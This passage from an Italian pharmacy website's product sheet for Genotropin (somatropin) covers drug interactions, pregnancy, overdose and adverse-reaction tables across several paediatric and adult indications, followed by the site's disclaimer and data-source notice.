prodotti a base di somatropina. Nei pazienti con deficit di ormone adrenocorticotropo (ACTH), la terapia sostitutiva con glucocorticoidi deve essere attentamente regolata per evitare qualsiasi effetto inibitorio sulla crescita. Di conseguenza, la crescita dei pazienti trattati con glucocorticoidi deve essere attentamente monitorata per valutarne l&rsquo;impatto potenziale sulla crescita.L&rsquo;ormone della crescita diminuisce la conversione del cortisone in cortisolo e pu&ograve; svelare un <u>ipoadrenalismo</u> centrale non precedentemente diagnosticato o rendere inefficaci bassi dosaggi di terapia sostitutiva con glucocorticoidi. (vedere paragrafo 4.4). I dati di uno studio sull&rsquo;interazione effettuato in pazienti adulti con deficit di ormone della crescita indicano che la somministrazione di somatropina pu&ograve; aumentare la clearance di sostanze metabolizzate degli isoenzimi del citocromo P450. La clearance di sostanze metabolizzate dal citocromo P450 3A4 (steroidi sessuali, corticosteroidi, anticonvulsivanti e ciclosporina) pu&ograve; essere particolarmente aumentata per cui i livelli plasmatici di queste sostanze risultano pi&ugrave; bassi. Non si conosce il significato clinico di ci&ograve;. Vedere anche il paragrafo 4.4 per quanto riguarda il diabete mellito e i disturbi tiroidei. Nelle donne in terapia orale sostitutiva con estrogeni, pu&ograve; essere necessaria una dose maggiore di ormone della crescita per raggiungere l&rsquo;obiettivo del trattamento (vedere paragrafo 4.4).</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereGenotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <i>Gravidanza</i> Gli studi condotti sugli animali sono insufficienti per valutare gli effetti su gravidanza, sviluppo embriofetale, parto e accrescimento post-natale (vedere paragrafo 5.3). Non sono disponibili studi clinici in donne che assumono il farmaco durante la gravidanza. Quindi l&rsquo;uso di prodotti contenenti somatropina non &egrave; consigliato durante la gravidanza e in donne in et&agrave; fertile che non adottano opportune misure contraccetive. <i>Allattamento</i> Non sono stati effettuati studi clinici con prodotti a base di somatropina in donne in allattamento. Non esistono informazioni sul passaggio di somatropina nel latte materno, ma &egrave; estremamente improbabile che la proteina nella forma intatta venga assorbita dal tratto gastrointestinale del neonato. Quindi i prodotti a base di somatropina devono essere usati con cautela in donne in allattamento.</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> <i>Sintomi</i>: Il sovradosaggio acuto pu&ograve; determinare inizialmente uno stato di ipoglicemia e successivamente di iperglicemia. Il sovradosaggio a lungo termine pu&ograve; provocare segni e sintomi simili agli effetti provocati da quantit&agrave; eccessive di ormone della crescita umano.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera? - Come tutti i medicinali, Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> I pazienti con deficit dell&rsquo;ormone della crescita sono caratterizzati da un deficit del volume extracellulare. Una volta iniziato il trattamento con somatropina, questo deficit viene corretto rapidamente. In pazienti adulti sono comuni effetti collaterali collegati a ritenzione idrica, come edema periferico, rigidit&agrave; muscolo-scheletrica, artralgia, mialgia e parestesia. In genere questi eventi avversi sono lievi o moderati, insorgono nei primi mesi di trattamento e regrediscono spontaneamente o riducendo la dose. L&rsquo;incidenza di questi eventi avversi &egrave; correlata alla dose somministrata, all&rsquo;et&agrave; del paziente e pu&ograve; essere inversamente legata all&rsquo;et&agrave; del paziente al momento dell&rsquo;insorgenza del deficit di ormone della crescita. Nei bambini questi effetti non sono comuni. Nell&rsquo;1% circa di pazienti GENOTROPIN ha causato la formazione di anticorpi la cui capacit&agrave; legante &egrave; bassa e non &egrave; stato associato significato clinico alla loro formazione, vedere paragrafo 4.4. <b>Tabella delle reazioni avverse</b> Le tabelle 1-6 mostrano le reazioni avverse classificate secondo la Classificazione per sistemi e organi e la frequenza usando la seguente convenzione per ciascuna delle condizioni indicate: molto comune (&ge; 1/10); comune (&ge; 1/100, &lt; 1/10); non comune (&ge; 1/1.000, &lt; 1/100); raro (&ge; 1/10.000, &lt; 1/1.000); molto raro (&lt; 1/10.000); non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili). <b>Studi clinici in bambini con GHD</b> <b>Tabella 1</b> <b>Trattamento a lungo termine di bambini con disturbo della crescita dovuto a insufficiente increzione dell&rsquo;ormone della crescita</b>.<table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>Classificazione per Sistemi e Organi (SOC)</td><td valign=top>Molto comune &ge; 1/10</td><td valign=top>Comune &ge; 1/100, &lt; 1/10</td><td valign=top>Non comune &ge; 1/1.000, &lt; 1/100</td><td valign=top>Raro &ge; 1/10.000, &lt;1/1.000</td><td valign=top>Molto raro &lt; 1/10.000</td><td valign=top>Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td valign=top>Tumori benigni, maligni e non specificati (cisti e polipi compresi)</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Leucemia&dagger;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td></tr><tr><td valign=top>Disturbi del metabolismo e della nutrizione</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diabete mellito di tipo 2</td></tr><tr><td valign=top>Patologie del sistema nervoso</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Parestesia*, ipertensione endocranica benigna</td></tr><tr><td valign=top>Patologie del sistema muscoloscheletrico, del tessuto connettivo e delle ossa</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Artralgia*</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Mialgia*, rigidit&agrave; muscolo- scheletrica*</td></tr><tr><td valign=top>Patologie sistemiche e condizioni relative alla sede di somministrazione</td><td valign=top>Reazioni al sito di iniezione<sup>&#36;</sup></td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Edema periferico*</td></tr><tr><td valign=top>Esami diagnostici</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diminuzione del cortisolo nel sangue&Dagger;</td></tr></table> * In generale questi eventi avversi sono da lievi a moderati, si manifestano entro i primi mesi di trattamento, e regrediscono spontaneamente o con la riduzione della dose. L&rsquo;incidenza di questi eventi avversi &egrave; correlata alla dose somministrata, all&rsquo;et&agrave; dei pazienti, ed &egrave; possibile che sia inversamente correlata all&rsquo;et&agrave; dei pazienti al momento della comparsa del deficit di ormone della crescita. &#36; Sono state riportate nei bambini reazioni transitorie al sito di iniezione. &Dagger; Il significato clinico &egrave; sconosciuto. &dagger; Segnalata in bambini con deficit dell&rsquo;ormone della crescita trattati con somatropina, ma l&rsquo;incidenza sembra essere simile a quella presente nei bambini senza deficit dell&rsquo;ormone della crescita. <b>Studi clinici in bambini con Sindrome di Turner</b> <b>Tabella 2 Trattamento a lungo termine di bambini con disturbo della crescita associato a Sindrome di Turner</b><table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>Classificazione per Sistemi e Organi (SOC)</td><td valign=top>Molto comune &ge; 1/10</td><td valign=top>Comune &ge; 1/100, &lt; 1/10</td><td valign=top>Non comune &ge; 1/1.000, &lt; 1/100</td><td valign=top>Raro &ge; 1/10.000, &lt; 1/1.000</td><td valign=top>Molto raro &lt; 1/10.000</td><td valign=top>Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td valign=top>Tumori benigni, maligni e non specificati (cisti e polipi compresi)</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Leucemia&dagger;</td></tr><tr><td valign=top>Disturbi del metabolismo e della nutrizione</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diabete mellito di tipo 2</td></tr><tr><td valign=top>Patologie del sistema nervoso</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Parestesia*, ipertensione endocranica benigna</td></tr><tr><td valign=top>Patologie del sistema muscoloscheletrico, del tessuto connettivo e delle ossa</td><td valign=top>Artralgia*</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Mialgia*, rigidit&agrave; muscolo- scheletrica*</td></tr><tr><td valign=top>Patologie sistemiche e condizioni relative alla sede di somministrazione</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Edema periferico*, reazioni al sito di iniezione<sup>&#36;</sup></td></tr><tr><td valign=top>Esami diagnostici</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diminuzione del cortisolo nel sangue&Dagger;</td></tr></table> * In generale questi eventi avversi sono da lievi a moderati, si manifestano entro i primi mesi di trattamento, e regrediscono spontaneamente o con la riduzione della dose. L&rsquo;incidenza di questi eventi avversi &egrave; correlata alla dose somministrata, all&rsquo;et&agrave; dei pazienti, e probabilmente inversamente correlata all&rsquo;et&agrave; dei pazienti al momento della comparsa del deficit di ormone della crescita. &#36; Sono state riportate nei bambini reazioni transitorie al sito di iniezione. &Dagger; Il significato clinico &egrave; sconosciuto. &dagger; Segnalata in bambini con deficit dell&rsquo;ormone della crescita trattati con somatropina, ma l&rsquo;incidenza sembra essere simile a quella presente nei bambini senza deficit dell&rsquo;ormone della crescita. <b>Studi clinici in bambini con insufficienza renale cronica</b><b>Tabella 3 Trattamento a lungo termine di bambini con disturbo della crescita associato a insufficienza renale cronica</b><table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>Classificazione per Sistemi e Organi (SOC)</td><td valign=top>Molto comune &ge; 1/10</td><td valign=top>Comune &ge; 1/100, &lt; 1/10</td><td valign=top>Non comune &ge; 1/1.000, &lt; 1/100</td><td valign=top>Raro &ge; 1/10.000, &lt;1/1.000</td><td valign=top>Molto raro &lt; 1/10.000</td><td valign=top>Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td valign=top>Tumori benigni, maligni e non specificati (cisti e polipi compresi)</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Leucemia&dagger;</td></tr><tr><td valign=top>Disturbi del metabolismo e della nutrizione</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diabete mellito di tipo 2</td></tr><tr><td valign=top>Patologie del sistema nervoso</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Parestesia*, ipertensione endocranica benigna</td></tr><tr><td valign=top>Patologie del sistema muscoloscheletrico, del tessuto connettivo e delle ossa</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Artralgia*, mialgia*, rigidit&agrave; muscolo- scheletrica*</td></tr><tr><td valign=top>Patologie sistemiche e condizioni relative alla sede di somministrazione</td><td valign=top>&nbsp;</td><td valign=top>Reazioni al sito di iniezione<sup>&#36;</sup></td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Edema periferico*</td></tr><tr><td valign=top>Esami diagnostici</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diminuzione del cortisolo nel sangue&Dagger;</td></tr></table> * In generale questi eventi avversi sono da lievi a moderati, si manifestano entro i primi mesi di trattamento, e regrediscono spontaneamente o con la riduzione della dose. L&rsquo;incidenza di questi eventi avversi &egrave; correlata alla dose somministrata, all&rsquo;et&agrave; dei pazienti, ed &egrave; possibile che sia inversamente correlata all&rsquo;et&agrave; dei pazienti al momento della comparsa del deficit di ormone della crescita. &#36; Sono state riportate nei bambini reazioni transitorie al sito di iniezione. &Dagger; Il significato clinico &egrave; sconosciuto. &dagger; Segnalata in bambini con deficit dell&rsquo;ormone della crescita trattati con somatropina, ma l&rsquo;incidenza sembra essere simile a quella presente nei bambini senza deficit dell&rsquo;ormone della crescita. <b>Studi clinici in bambini con SGA</b> <b>Tabella 4 Trattamento a lungo termine di bambini con disturbo della crescita nati piccoli per l&rsquo;et&agrave; gestazionale</b><table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>Classificazione per Sistemi e Organi (SOC)</td><td valign=top>Molto comune &ge; 1/10</td><td valign=top>Comune &ge; 1/100, &lt; 1/10</td><td valign=top>Non comune &ge; 1/1.000, &lt; 1/100</td><td valign=top>Raro &ge; 1/10.000, &lt;1/1.000</td><td valign=top>Molto raro &lt; 1/10.000</td><td valign=top>Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td valign=top>Tumori benigni, maligni e non specificati (cisti e polipi compresi)</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Leucemia&dagger;</td></tr><tr><td valign=top>Disturbi del metabolismo e della nutrizione</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diabete mellito di tipo 2</td></tr><tr><td valign=top>Patologie del sistema nervoso</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Parestesia*, ipertensione endocranica benigna</td></tr><tr><td valign=top>Patologie del sistema muscoloscheletrico, del tessuto connettivo e delle ossa</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Artralgia*</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Mialgia*, rigidit&agrave; muscolo- scheletrica*</td></tr><tr><td valign=top>Patologie sistemiche e condizioni relative alla sede di somministrazione</td><td valign=top>&nbsp;</td><td valign=top>Reazioni al sito di iniezione<sup>&#36;</sup></td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Edema periferico*</td></tr><tr><td valign=top>Esami diagnostici</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diminuzione del cortisolo nel sangue&Dagger;</td></tr></table> * In generale questi eventi avversi sono da lievi a moderati, si manifestano entro i primi mesi di trattamento, e regrediscono spontaneamente o con la riduzione della dose. L&rsquo;incidenza di questi eventi avversi &egrave; correlata alla dose somministrata, all&rsquo;et&agrave; dei pazienti, ed &egrave; possibile che sia inversamente correlata all&rsquo;et&agrave; dei pazienti al momento della comparsa del deficit di ormone della crescita. &#36; Sono state riportate nei bambini reazioni transitorie al sito di iniezione. &Dagger; Il significato clinico &egrave; sconosciuto. &dagger; Segnalata in bambini con deficit dell&rsquo;ormone della crescita trattati con somatropina, ma l&rsquo;incidenza sembra essere simile a quella presente nei bambini senza deficit dell&rsquo;ormone della crescita. <b>Studi clinici nella sindrome di Prader-Willi (PWS)</b> <b>Tabella 5 Trattamento a lungo termine e miglioramento della composizione corporea in bambini con disturbo della crescita associata a sindrome di Prader-Willi</b><table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>Classificazione per Sistemi e Organi (SOC)</td><td valign=top>Molto comune &ge; 1/10</td><td valign=top>Comune &ge; 1/100, &lt; 1/10</td><td valign=top>Non comune &ge; 1/1.000, &lt; 1/100</td><td valign=top>Raro &ge; 1/10.000, &lt; 1/1.000</td><td valign=top>Molto raro &lt; 1/10.000</td><td valign=top>Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td valign=top>Tumori benigni, maligni e non specificati (cisti e polipi compresi)</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Leucemia&dagger;</td></tr><tr><td valign=top>Disturbi del metabolismo e della nutrizione</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diabete mellito di tipo 2</td></tr><tr><td valign=top>Patologie del sistema nervoso</td><td valign=top>&nbsp;</td><td valign=top>Parestesia*, ipertensione endocranica benigna</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td></tr><tr><td valign=top>Patologie del sistema muscoloscheletrico, del tessuto connettivo e delle ossa</td><td valign=top>&nbsp;</td><td valign=top>Artralgia*, Mialgia*</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Rigidit&agrave; muscolo- scheletrica*</td></tr><tr><td valign=top>Patologie sistemiche e condizioni relative alla sede di somministrazione</td><td valign=top>&nbsp;</td><td valign=top>Edema periferico*</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Reazioni al sito di iniezione<sup>&#36;</sup></td></tr><tr><td valign=top>Esami diagnostici</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diminuzione del cortisolo nel sangue&Dagger;</td></tr></table> * In generale questi eventi avversi sono da lievi a moderati, si manifestano entro i primi mesi di trattamento, e regrediscono spontaneamente o con la riduzione della dose. L&rsquo;incidenza di questi eventi avversi &egrave; correlata alla dose somministrata, all&rsquo;et&agrave; dei pazienti, ed &egrave; possibile che sia inversamente correlata all&rsquo;et&agrave; dei pazienti al momento della comparsa del deficit di ormone della crescita. &#36; Sono state riportate nei bambini reazioni transitorie al sito di iniezione. &Dagger; Il significato clinico &egrave; sconosciuto. &dagger; Segnalata in bambini con deficit dell&rsquo;ormone della crescita trattati con somatropina, ma l&rsquo;incidenza sembra essere simile a quella presente nei bambini senza deficit dell&rsquo;ormone della crescita. <b>Studi clinici in adulti con GHD</b> <b>Tabella 6 Terapia sostitutiva in adulti con deficit dell&rsquo;ormone della crescita</b><table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>Classificazione per Sistemi e Organi (SOC)</td><td valign=top> Molto comune &ge; 1/10</td><td valign=top>Comune &ge; 1/100, &lt; 1/10</td><td valign=top>Non comune &ge; 1/1.000, &lt; 1/100</td><td valign=top>Raro &ge; 1/10.000, &lt; 1/1.000</td><td valign=top>Molto raro &lt; 1/10.000</td><td valign=top>Non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili)</td></tr><tr><td valign=top>Disturbi del metabolismo e della nutrizione</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diabete mellito di tipo 2</td></tr><tr><td valign=top>Patologie del sistema nervoso</td><td valign=top>&nbsp;</td><td valign=top>Parestesia*, sindrome del tunnel carpale</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Ipertensione endocranica benigna</td></tr><tr><td valign=top>Patologie del sistema muscoloscheletrico, del tessuto connettivo e delle ossa</td><td valign=top> Artralgia*</td><td valign=top>Mialgia*, rigidit&agrave; muscoloscheletrica*</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td></tr><tr><td valign=top>Patologie sistemiche e condizioni relative alla sede di somministrazione</td><td valign=top> Edema periferico*</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Reazioni al sito di iniezione<sup>&#36;</sup></td></tr><tr><td valign=top>Esami diagnostici</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>&nbsp;</td><td valign=top>Diminuzione del cortisolo nel sangue&Dagger;</td></tr></table> * In generale questi eventi avversi sono da lievi a moderati, si manifestano entro i primi mesi di trattamento, e regrediscono spontaneamente o con la riduzione della dose. L&rsquo;incidenza di questi eventi avversi &egrave; correlata alla dose somministrata, all&rsquo;et&agrave; dei pazienti, ed &egrave; possibile che sia inversamente correlata all&rsquo;et&agrave; dei pazienti al momento della comparsa del deficit di ormone della crescita. &#36; Sono state riportate nei bambini reazioni transitorie al sito di iniezione. &Dagger; Il significato clinico &egrave; sconosciuto. <b>Riduzione dei livelli sierici di cortisolo</b> &Egrave; stato riportato che la somatropina riduce i livelli plasmatici di cortisolo, probabilmente influenzando le proteine trasportatrici o aumentando la clearance epatica. La rilevanza clinica di questi risultati pu&ograve; essere limitata. Ciononostante la terapia sostitutiva con corticosteroidi deve essere ottimizzata prima di iniziare la terapia con GENOTROPIN. <b>Sindrome di Prader-Willi</b> Durante l&rsquo;esperienza successiva alla commercializzazione sono stati segnalati rari casi di morte improvvisa in pazienti affetti da sindrome di Prader-Willi trattati con somatropina, sebbene non sia stata dimostrata una relazione causale. <b>Leucemia</b> Alcuni casi di leucemia (rari o molto rari) sono stati riportati in bambini con deficit dell&rsquo;ormone della crescita, alcuni dei quali erano stati trattati con somatropina e inclusi tra le segnalazioni a seguito della commercializzazione. Tuttavia, non c&rsquo;&egrave; nessuna dimostrazione di un aumento del rischio di leucemia in assenza di fattori predisponenti, quali trattamento radiante al cervello o alla testa. <b>Scivolamento dell&rsquo;epifisi femorale prossimale e malattia di Legg-Calv&eacute;-Perthes</b> Scivolamento dell&rsquo;epifisi femorale prossimale e malattia di Legg-Calv&eacute;-Perthes sono stati segnalati nei bambini trattati con l&rsquo;ormone della crescita. Lo scivolamento dell&rsquo;epifisi femorale prossimale si verifica pi&ugrave; frequentemente nei casi di patologie endocrine mentre la malattia di Legg-Calv&eacute;-Perthes &egrave; pi&ugrave; frequente nei casi di bassa statura. Tuttavia non &egrave; noto se queste due patologie siano pi&ugrave; frequenti o meno durante il trattamento con somatropina. La relativa diagnosi deve essere presa in considerazione nei bambini che presentano fastidio o dolore all&rsquo;anca o al ginocchio. <b>Altre reazioni avverse al farmaco</b> Altre reazioni avverse al farmaco possono essere considerate effetti di classe della somatropina, come: possibile iperglicemia causata da ridotta sensibilit&agrave; all&rsquo;insulina, diminuzione del livello di tirosina libera e ipertensione endocranica benigna. <b>Segnalazione degli effetti indesiderati</b> La segnalazione delle reazioni avverse sospette che si verificano dopo l&rsquo;autorizzazione del medicinale &egrave; importante, in quanto permette un monitoraggio continuo del rapporto beneficio/rischio del medicinale. Agli operatori sanitari &egrave; richiesto di segnalare qualsiasi reazione avversa sospetta tramite il sistema nazionale di segnalazione dell&rsquo;Agenzia Italiana del Farmaco. Sito web: <u>http://www.agenziafarmaco.gov.it/content/come-segnalare-una-sospetta-reazione-avversa</u></p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 026844365</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/somatropina/">Somatropina</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/pfizer-italia-srl/">Pfizer italia srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/condral-800-mg-granulato-per-soluzione-orale-20-bustine-pharmarx/" rel="prev"><strong>Condral &#8211;  800 mg granulato per soluzione orale 20 bustine</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/eprex-soluzione-iniettabile-in-siringa-preriempita-4-000-ui-ml-soluzione-iniettabile-in-siringa-preriempita-1-siringa-tamp-fosf-2000-ui-0-5-ml-pharmarx/" rel="next"><strong>Eprex soluzione iniettabile in siringa preriempita &#8211;  4.000 ui/ml soluzione iniettabile in siringa preriempita  1 siringa tamp fosf 2000 ui/0,5 ml</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri 